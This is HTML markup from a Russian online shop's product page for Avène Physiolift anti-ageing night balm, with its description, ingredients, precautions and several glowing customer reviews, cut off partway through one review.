        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
        <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Назначение</span> <br> Антивозрастной ночной уход
        </p>
        <img class="product-features__img" src="/html/images/bg_1.b79c.jpg" alt="">
    </li>
    
    
    <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Тип кожи/волос</span> <br>
            Зрелая
        </p>

        <img class="product-features__img" src="/html/images/bg_2.133c.jpg" alt="">
    </li>
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">Ночной бальзам  Physiolift  для всех типов кожи от  Avene – это «умный» безинъекционный архитектор кожи, оказывающий комплексное действие уже  на уровне ее структуры. Благодаря высокотехнологичному антивозрастному комплексу разглаживаются глубокие морщины, увлажняется кожа и повышается ее упругость.<br />
1.Аскофилин™ – высокотехнологичный компонент, восстанавливающий структуру кожи, повышает ее упругость, уменьшает видимость выраженных морщин.<br />
2.Фрагментированная гиалуроновая кислота в составе проникает и действует в более глубоких слоях кожи благодаря малому размеру молекул, обеспечивая заполнение морщин и делая кожу визуально более наполненной.<br />
3.Ретинальдегид –  клинически доказанная эффективность в разглаживании глубоких и мимических морщин и восстановлении кожи.<br />
4.HMC – обеспечивает эффект детокса, разглаживает кожу и улучшает ее тон.<br />
5. Комфортная текстура с высоким содержанием Термальной воды Avene в составе адаптирована для всех типов кожи.<br />
<br />
<br />
 Меры предосторожности: избегайте попадания в глаза и воздействия прямых солнечных лучей. Используйте фотозащиту. Если чувствуете покалывание, используйте реже. Не используйте при беременности.<br />
Только для наружного применения.<br />
?              </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Наносить по вечерам на кожу лица, шеи и декольте.
</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">AVENE AQUA, ISOHEXADECANE, DIMETHICONE, CAPRYLIC/CAPRIC TRIGLYCERIDE, CETYL ALCOHOL, GLYCERIN, CETEARYL ALCOHOL, PENTHYLENE GLYCOL, GLYCERYL STEARATE, PEG-100 STEARATE, 1-2 HEXANEDIOL, TOCOPHERYL ACETATE, ASCOPHYLLUM NODOSUM EXTRACT, BHT, CETEARETH-33, DIMETHICONE CROSSPOLYMER, DISODIUM EDTA, PARFUM, HESPERIDIN METHYL CHALCONE, METHYLDIHYDROJASMONATE, PVP, CI 77891, RETINAL, SODIUM HYALURONATE, AQUA, XANTHANUM GUM.</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">20</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/aff/1900_1200_0/Screenshot_20210327-174844.png"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/aff/138_125_0/Screenshot_20210327-174844.png 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/aff/138_125_0/Screenshot_20210327-174844.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/aff/138_125_0/Screenshot_20210327-174844.png 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/review_images/965/142E1084-EB51-4F6A-B4FD-81C53B528EF3.jpeg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/965/138_125_0/142E1084-EB51-4F6A-B4FD-81C53B528EF3.jpeg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/965/138_125_0/142E1084-EB51-4F6A-B4FD-81C53B528EF3.jpeg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/965/138_125_0/142E1084-EB51-4F6A-B4FD-81C53B528EF3.jpeg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5ed/1900_1200_0/IMG_20220128_130354.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5ed/138_125_0/IMG_20220128_130354.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5ed/138_125_0/IMG_20220128_130354.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5ed/138_125_0/IMG_20220128_130354.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/0d1/1900_1200_0/20200830_185429.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/0d1/138_125_0/20200830_185429.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/0d1/138_125_0/20200830_185429.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/0d1/138_125_0/20200830_185429.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/218/1900_1200_0/857688D6-B8CD-4DEA-9268-0DBAE1BACD46.jpeg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/218/138_125_0/857688D6-B8CD-4DEA-9268-0DBAE1BACD46.jpeg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/218/138_125_0/857688D6-B8CD-4DEA-9268-0DBAE1BACD46.jpeg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/218/138_125_0/857688D6-B8CD-4DEA-9268-0DBAE1BACD46.jpeg 138w">
    </picture>



                                </a>
                            </li>
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="20">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">20&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="625"
     data-total-count="20"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">ul.murtazina@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 17 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="ul.murtazina@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="17 дней назад">
                        <meta itemprop="reviewBody" content="Очень довольна ночным бальзамом,за ночь идеально восстанавливает,питает и увлажняет кожу,мелкие морщинки разглаживает,обеспечивает сияние кожи,рекомендую!">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zrelaya/626/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Очень довольна ночным бальзамом,за ночь идеально восстанавливает,питает и увлажняет кожу,мелкие морщинки разглаживает,обеспечивает сияние кожи,рекомендую! </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/review_images/965/142E1084-EB51-4F6A-B4FD-81C53B528EF3.jpeg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/965/120_117_0/142E1084-EB51-4F6A-B4FD-81C53B528EF3.jpeg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/965/120_117_0/142E1084-EB51-4F6A-B4FD-81C53B528EF3.jpeg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/965/120_117_0/142E1084-EB51-4F6A-B4FD-81C53B528EF3.jpeg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email"></p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 28 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="28 дней назад">
                        <meta itemprop="reviewBody" content="Приобрела ночной бальзам и осталась в восторге. Такая текстура просто не передать словами. Вечером очищаю кожу и наношу бальзам. Утром просыпаюсь а кожа нежная , отдохнувшая .Пользуюсь неделю и заметила морщины разгладились , кожа стала упругая .">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zrelaya/626/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Приобрела ночной бальзам и осталась в восторге. Такая текстура просто не передать словами. Вечером очищаю кожу и наношу бальзам. Утром просыпаюсь а кожа нежная , отдохнувшая .Пользуюсь неделю и заметила морщины разгладились , кожа стала упругая . </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">kmesey@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 26 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="kmesey@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="26 дней назад">
                        <meta itemprop="reviewBody" content="Ночной бальзам Физиолифт повышает упругость кожи, разглаживает глубокие морщины и освежает кожу. Благодаря высокому содержанию успокаивающей Термальной воды Avène в составе, ультра-комфортной текстуре с нежным ароматом, ночной бальзам Физиолифт адаптирован для всех типов кожи.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zrelaya/626/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Ночной бальзам Физиолифт повышает упругость кожи, разглаживает глубокие морщины и освежает кожу. Благодаря высокому содержанию успокаивающей Термальной воды Avène в составе, ультра-комфортной текстуре с нежным ароматом, ночной бальзам Физиолифт адаптирован для всех типов кожи. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email"></p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 27 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="27 дней назад">
                        <meta itemprop="reviewBody" content="Текстура бальзама очень приятная!!! Он действительно работает!!! А в сочетании с сывороткой результат просто вдвойне сильнее! 
